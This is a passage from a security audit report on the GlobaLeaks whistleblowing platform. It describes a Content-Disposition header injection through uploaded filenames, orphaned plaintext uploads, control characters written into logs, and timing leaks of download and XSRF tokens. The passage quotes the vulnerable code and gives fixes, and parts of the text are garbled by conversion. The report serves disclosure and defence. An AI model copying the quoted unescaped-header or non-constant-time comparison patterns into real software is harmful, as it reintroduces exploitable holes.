• This issue is tracked in [GlobaLeaks Issue Ticket #826](https://github.com/globaleaks/GlobaLeaks/issues/826)### <span id="page-18-0"></span>**Issue G. Unescaped Characters Put Into Content-Disposition Header**

### **Reported:** 2014-02-07

**Synopsis:** When the whistleblower uploads a file, they provide its file name. That file name is stored in the GlobaLeaks database. When the receiver downloads the file, the name provided will be reflected into the HTTP headers that are sent to the receiver, without being escaped.

**Impact:** It may be possible to perform an HTTP response splitting attack on a receiver, which could enable cross-site scripting attacks. We have not confirmed that it is possible, since it may not be possible to inject newlines into the header, but it is prudent to assume that it is exploitable.

**Attack Resources:** The attacker needs to have uploaded a file with a name of their choice, then have the victim receiver download the file.

**Feasibility:** The attacker simply needs to use the GlobaLeaks whistleblower interface to upload a file. They may use a browser extension like TamperData to choose a custom filename.

**Verification:** Verified by source code inspection and by trying it with the TamperData Firefox extension. We verified that characters pass into the filename without escaping, but did not verify that response splitting is possible.

#### **Vulnerability Description:**

There are two places where the uploaded filename is added to the Content-Disposition header without being escaped. First, in handlers/files.py:

```
self.set_header('X-Download-Options', 'noopen')
self.set_header('Content-Type', 'application/octet-stream')
self.set_header('Content-Length', rfile['size'])
self.set_header('Etag', '"%s"' % rfile['sha2sum'])
self.set_header('Content-Disposition','attachment; filename=\"%s\"' % rfile['name'])
```
Second, in handlers/collection.py:

```
self.set_header('X-Download-Options', 'noopen')
self.set_header('Content-Type', 'application/octet-stream')
self.set_header('Content-Disposition','attachment; filename=\"' +
     opts['filename'] + '\"')
```
The attacker can upload a file, setting the Content-Disposition header to:

Content-Disposition: attachment; filename="test"; size="1000000000"

When the receiver downloads the file, the header will be as follows. The "size" parameter has been injected:

Content-Disposition: attachment; filename="test"; size="1000000000"

If the receiver has a PGP key, the server will append ".pgp" to the header.

We also note that the HTTP headers are parsed incorrectly in  $g$ lobaleaks/handlers/base.py in the \_on\_headers() method. The following regular expression is used to parse the Content-Disposition: header; it is incorrect because it matches all characters up to the last quote, when it should match all characters up to the next non-escaped quote.

```
content_disposition_re = re.compile(r"attachment; filename=\"(.+)\"",
                                     re.IGNORECASE)
```When the whistleblower uploads a file with special characters in it, it appears to be URL-encoded, but this is only because the browser (or JavaScript) is URL-encoding it as it is sent. The server does not URL-decode the filename upon receiving the upload, so special characters in the filename are shown as percent escape codes in the user interface.

#### **Mitigation:**

There is no easy way (i.e. that doesn't involve modifying the source code) for a GlobaLeaks Node administrator to mitigate this issue.

The filename is displayed to the receiver before they download it, so receivers can protect themselves to some degree by refusing to download files with odd-looking names.

#### **Remediation:**

We recommend not storing the submitted file name at all, and instead having GlobaLeaks choose the file names (e.g. Upload1.zip, Upload2.zip...). This worsens usability; but discarding the filename does fix this issue, with the additional benefit of not disclosing the uploaded filenames to an attacker who compromises the GlobaLeaks Node.

If using GlobaLeaks-chosen filenames is too much of a usability problem, then we recommend specifying the file name in the URL instead of the Content-Disposition header, as described in [this](http://stackoverflow.com/a/1365186) [StackOverflow answer](http://stackoverflow.com/a/1365186).

**Status:** Confirmed, but may need further analysis.

• This issue is tracked in [GlobaLeaks Issue Ticket #832](https://github.com/globaleaks/GlobaLeaks/issues/832)### <span id="page-20-0"></span>**Issue H. Plaintext File Kept on Server when Whistleblower Does Not Finish Submitting Tip**

### **Reported:** 2014-02-07

**Synopsis:** If a Tip submission is aborted prior to completion, but after file upload, the uploaded files remain indefinitely.

**Impact:** Malicious remote attackers can cause Denial of Service by consuming all hard drive space.

A malicious remote attacker may place incriminating plaintext on a Node hard drive without knowledge of the Node admin or other users, in order to frame the Node administrator in a subsequent forensics investigation.

A Whistleblower may change their mind while submitting a Tip, and falsely believe their submitted files are removed if they do not complete the submission.

**Attack Resources:** A remote attacker needs only an HTTP connection to the Node, potentially over Tor. To perform a Denial of Service, an attacker may need a large amount of bandwidth or a long enough period of attack.

**Feasibility:** An attack intending to frame a Node requires very few resources to place the incriminating file through this vulnerability, although a subsequent forensics investigation implies some separate attack.

A Denial of Service attack requires either a high bandwidth or a long time of attack, depending on disk size, but because an attacker can trade-off bandwidth for time, we predict it's quite feasible there would be sufficiently motivated attackers.

**Verification:** This issue was verified by uploading a file, then closing the browser before actually submitting the Tip. Even after waiting a few days, the uploaded file remained in /var/globaleaks/files/submission.

This leaves the possibility it might be getting deleted after, say, a few weeks. This may still lead to the vulnerability Impacts mentioned above. We accordingly searched through the code, without finding any logic that would delete the file.



### **Vulnerability Description:**

When a Whistleblower uploads a file, it is written to the filesystem in plain text. When the Whistleblower submits the Tip, the file is encrypted and the originally-uploaded file is deleted. However, if the Whistleblower chooses not to submit the Tip after they've uploaded a file, it will remain on disk in plaintext indefinitely.We did not have time to do an in-depth search for the code relevant to this issue. It may be the case that the files are removed after a long period of time, and we just missed that code. However, even keeping the files for a few days after they are uploaded is a security risk.

### **Mitigation:**

To mitigate this issue, GlobaLeaks Node administrators should check the file upload folder for files that are not associated with any Tip. This could be made easier by releasing a script that does this.

#### **Remediation:**

The remediation for [Issue A. Plaintext is Written To Disk Before Encryption w](#page-8-1)ould additionally protect against the "framing" impact of this vulnerability.

Adding logic to unlink() the uploaded files when the Whistleblower fails to finish submitting the tip will greatly mitigate this Denial of Service vector, although attackers with sufficient bandwidth, or edge cases which bypass the call to unlink() may thwart this remediation strategy.

An alternative remediation is to only upload the files when the Tip is in the state which the cleanup logic already handles.

We also recommend showing the terms-of-service agreement to the Whistleblower before they have the opportunity to upload any files.

**Status:** Confirmed.

• Update 2014-02-06 - This issue is related to [GlobaLeaks ticket 782 a](https://github.com/globaleaks/GlobaLeaks/issues/782)nd the [GlobaLeaks Submission](https://docs.google.com/document/d/1P-uHM5K3Hhe_KD6YvARbRTuqjVOVj0VkI7qPO9aWFQw/edit?usp=sharing) [Flood Resiliency Project d](https://docs.google.com/document/d/1P-uHM5K3Hhe_KD6YvARbRTuqjVOVj0VkI7qPO9aWFQw/edit?usp=sharing)ocument.

The latter document does not distinguish between file uploads and "submissions", which we interpret to mean tips. The following comes from that document:

```
There are 3 different way that can be done to achieve a flood attack:
   1. Creating many new submissions (regardless of the amount of
      fields/files attached)
   2. Adding a lot of new comments on existing submissions
   3. Uploading a lot of new files on existing submissions
```
The flood attack vector 3 is worded as if files may only be uploaded within the context of an existing submission. This issue demonstrates uploads may occur outside of submissions.

• This issue is tracked in [GlobaLeaks Issue Ticket #828](https://github.com/globaleaks/GlobaLeaks/issues/828)### <span id="page-22-0"></span>**Issue I. User Input Written to Logs**

#### **Reported:** 2014-02-07

**Synopsis:** User input is written to log files. This might let attackers create fake log entries or log entries that contain terminal escape codes.

**Impact:** The attacker can create fake log entries and can insert terminal escape codes into the logs, which could be used to execute code when the GlobaLeaks Node administrator views the logs.

**Attack Resources:** The GlobaLeaks Node must be configured to log info or debug messages. We believe the default level, CRITICAL, is safe, but we are not certain. This is mentioned in [Future Work](#page-35-5).

**Feasibility:** There are several log messages that contain user input. The attacker only has to provide input that will be passed to one of these log messages.

#### **Vulnerability Description:**

The following code can be found in globaleaks/handlers/files.py.

log.debug("=> Recorded new InternalFile **%s** (**%s**)" % (original\_fname, cksum))

There are many more log messages formatting external input with %s.

The generated log message goes through twisted.python.log, a complex and not-obviously-fully-documented module. Experimentation shows control characters getting through unescaped:

```
log.debug(''.join(map(chr, range(32))))
log.debug(''.join(map(chr, range(127, 140))))
```
This produces in the log file (as rendered by Emacs; for example,  $\gamma$  means a literal ESC character, ASCII 27, used in terminal-escape exploits; the octal escape codes are also from Emacs, standing for binary characters in the log file):

```
2014-02-14 15:23:50+0100 [-] [D] ^@^A^B^C^D^E^F^G^H
2014-02-14 15:23:50+0100 [-] ^K^L^M^N^O^P^Q^R^S^T^U^V^W^X^Y^Z^[^\^]^^^_
2014-02-14 15:24:26+0100 [-] [D]
^?\200\201\202\203\204\205\206\207\210\211\212\213
```
To exploit a default configuration, an attacker must inject special characters into a log.msg call. log.err appears to escape these characters.

#### **Mitigation:**

This issue is mitigated as long as GlobaLeaks Node administrators do not use a non-default log level (the default is CRITICAL).

#### **Remediation:**

All messages should be logged in a way that safely and unambiguously encodes non-printable characters. All logging paths should go through the same, safe sanitizer.

Here are two examples of the sort of encoding we mean: one in use [in Tahoe-LAFS](https://tahoe-lafs.org/trac/tahoe-lafs/browser/trunk/src/allmydata/util/encodingutil.py#L192), and a self-contained function we have not used, and only cursorily tested:```
import codecs
def debug(logmsg):
\mathcal{C}^{\mathcal{C}}(\mathcal{C})=\mathcal{C}^{\mathcal{C}}(\mathcal{C},\mathcal{C}) I'll encode logmsg into a safe representation (containing only
     printable ASCII characters) and pass it to log.debug() (which in
     this example stands in for some underlying logging module that
    doesn't further process the string).
     As an aside, it can be helpful to hold all strings of human-language
 characters in Python unicode objects, never in Python (Python v2) string
 objects (which are renamed to "bytes" objects in Python v3). However,
     that is not necessary to use this.
\mathcal{C}^{\mathcal{C}}(\mathcal{C})=\mathcal{C}^{\mathcal{C}}(\mathcal{C},\mathcal{C}) return log.debug(log_encode(logmsg))
def log_encode(logmsg):
     """
     I encode logmsg (a str or unicode) as printable ASCII. Each case
     gets a distinct prefix, so that people differentiate a unicode
     from a utf-8-encoded-byte-string or binary gunk that would
     otherwise result in the same final output.
\mathcal{C}^{\mathcal{C}}(\mathcal{C})=\mathcal{C}^{\mathcal{C}}(\mathcal{C},\mathcal{C}) if isinstance(logmsg, unicode):
         return ': ' + codecs.encode(logmsg, 'unicode_escape')
     elif isinstance(logmsg, str):
         try:
              unicodelogmsg = logmsg.decode('utf-8')
          except UnicodeDecodeError:
              return 'binary: ' + codecs.encode(logmsg, 'string_escape')
          else:
               return 'utf-8: ' + codecs.encode(unicodelogmsg, 'unicode_escape')
     else:
          raise Exception("I accept only a unicode object or a string, not a %s object like %r"
                              % (type(logmsg), repr(logmsg),))
```
**Status: Partially confirmed, but needs more analysis.** 

• This issue is tracked in [GlobaLeaks Issue Ticket #829](https://github.com/globaleaks/GlobaLeaks/issues/829)### <span id="page-24-1"></span><span id="page-24-0"></span>**Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks**

### **Reported** 2014-02-21

**Synopsis:** Information about various secrets leaks through the side channel of timing of operations.

**Impact:** The attacker can extract secrets by measuring the response time of the GlobaLeaks server. Some candidate secrets include file download tokens, XSRF tokens, session IDs, and account names.

**Attack Resources:** The attacker needs to be able to measure the time it takes the GlobaLeaks server to respond to their requests.

**Feasibility:** The exploitability of a timing side channel depends on the resolution and accuracy with which the attacker can measure response times. The latency introduced by the Tor network should make attacks harder, but it is not a defense because the noise is additive: it can be countered with more samples to infer the signal.

**Verification:** Verified by source code inspection. The specific issues listed below have not been confirmed by experiment, but we list them anyway to err on the side of caution.

See [Appendix D. Side-Channel Attack Proof of Concept](#page-46-1) for an informal proof-of-concept side-channel attack on GlobaLeaks.

#### **Vulnerability Description:**

Operations whose time varies depending on the value of a secret thereby leak information about the secret. An attacker may be able to integrate the piecemeal information about the secret revealed by iterated requests to reveal the secret itself. See the paper [Exposing Private Information by Timing Web](http://abortz.net/papers/timingweb.pdf) [Applications.](http://abortz.net/papers/timingweb.pdf)

The specific vulnerabilities of this class that we've noticed are listed as sub-issues following this one.

#### **Mitigation:**

Timing attacks can be made slightly harder by requiring access to be through Tor. GlobaLeaks Node administrators may be able to detect side channel attacks by noticing an unusual amount of repetitive requests.

### **Remediation:**

To eliminate side channels, eliminate varying-work operations that depend on a secret. These include branches, array indices, and database lookups.

To compare strings in constant time, use a vetted function such as constant\_time\_compare from [Tahoe-LAFS](https://tahoe-lafs.org/trac/tahoe-lafs/browser/trunk/src/allmydata/util/hashutil.py?annotate=blame&rev=a4a6c02ef8ae2e0edb30bb0051873ffca6af6fc0#L205).

Remediation of data-structure side channels (e.g. for the session token) is an actively evolving area of research; we have some ideas, left for future work.

**Status:** The description of this vulnerability is incomplete. There is no proof of concept, but we do not intend to make one.### <span id="page-25-0"></span>**Issue J.1: Timing Leak of File Download Token**

### **Reported** 2014-02-21

**Synopsis:** File download tokens can leak via the timing side-channel.

**Impact:** An attacker may be able to download submitted files.

**Attack Resources:** See [Issue J: Attacker May Be Able To Extract Secrets Through Side-Channe](#page-24-1)l [Attacks](#page-24-1).

**Feasibility:** See Issue J.

**Verification:** Verified by source code inspection.

### **Vulnerability Description:**

The file download token is used as a key in the database to find the file to download. An attacker might be able to measure the amount of time this takes to extract a valid file download token.

```
def download_file(store, file_id):
\mathbb{R}^{n} " \mathbb{R}^{n} " \mathbb{R}^{n} " \mathbb{R}^{n} Auth temporary disabled, just Tip_id and File_id required
      """
      rfile = store.find(ReceiverFile,
                                ReceiverFile.id == unicode(file_id)).one()
     \# ...
```
**Mitigation:** See Issue J.

**Remediation:** Remediation of this issue is [Future Work](#page-35-5).

**Status:** Not proven exploitable, but we are confident the channel exists.### <span id="page-26-0"></span>**Issue J.2: Timing Leak of Collection Download Token**

### **Reported** 2014-02-21

**Synopsis:** Collection download tokens may be leaked via the timing side-channel.

**Impact:** An attacker may be able to download submitted files.

**Attack Resources:** See [Issue J: Attacker May Be Able To Extract Secrets Through Side-Channe](#page-24-1)l [Attacks](#page-24-1).

**Feasibility:** See Issue J.

**Verification:** Verified by source code inspection.

### **Vulnerability Description:**

The collection download token is checked by looking it up in a dict hash table. The time taken depends on what's already in the table. An attacker may be able to use this to extract a collection download ID.

```
def get(temporary_download_id):
     if temporary_download_id in GLSetting.download_tokens:
         if GLSetting.download_tokens[temporary_download_id].id_type == 'rtip':
             return GLSetting.download_tokens[temporary_download_id].id_val
     return None
```
**Mitigation:** See Issue J.

**Remediation:** Remediation of this issue is [Future Work](#page-35-5).

**Status:** Not proven exploitable, but we are confident the channel exists.### <span id="page-27-0"></span>**Issue J.3: Timing Leak of XSRF Token**

### **Reported** 2014-02-21

**Synopsis:** The XSRF token can leak via the timing side-channel.

**Impact:** A cross-domain timing attack could be used to learn the user's XSRF token.

**Attack Resources:** See [Issue J: Attacker May Be Able To Extract Secrets Through Side-Channe](#page-24-1)l [Attacks](#page-24-1).

### **Feasibility:** See Issue J.

**Verification:** Verified by source code inspection.

### **Vulnerability Description:**

The XSRF token is checked with the  $!=$  operator, whose execution time varies with the length of the common prefix of the two strings.

```
def check_xsrf_cookie(self):
    \overline{n}" \overline{n}""
         Override needed to change name of header name
     """
     token = self.request.headers.get("X-XSRF-TOKEN")
     if not token:
          raise HTTPError(403, "X-XSRF-TOKEN argument missing from POST")
     if self.xsrf_token != token:
          raise HTTPError(403, "XSRF cookie does not match POST argument")
```
### **Mitigation:** See Issue J.

### **Remediation:**

Replace the comparison with constant\_time\_compare or equivalent (see Issue J).

